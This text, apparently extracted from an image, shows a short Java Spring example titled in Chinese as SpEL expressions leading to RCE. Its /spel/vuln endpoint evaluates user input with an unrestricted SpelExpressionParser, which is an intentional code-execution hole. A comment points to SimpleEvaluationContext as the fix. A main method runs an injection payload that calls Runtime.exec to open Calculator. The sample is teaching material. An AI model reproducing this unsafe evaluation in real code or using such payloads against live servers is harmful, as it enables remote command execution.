 spel表达式导致Rce
中
简
1 @RestController
2 public class SpEL {
3     @GetMapping("/spel/vuln")
4     public String rce(String expression) {
5         ExpressionParser parser = new SpelExpressionParser();
6         // fix method: SimpleEvaluationContext
7         return parser.parseExpression(expression).getValue().toString();
8     }
9
10     public static void main(String[] args) {
11         ExpressionParser parser = new SpelExpressionParser();
12         String expression = "T(java.lang.Runtime).getRuntime().exec(\"open -a Calculator\")";
13         String result = parser.parseExpression(expression).getValue().toString();
14         System.out.println(result);
15     }
16 }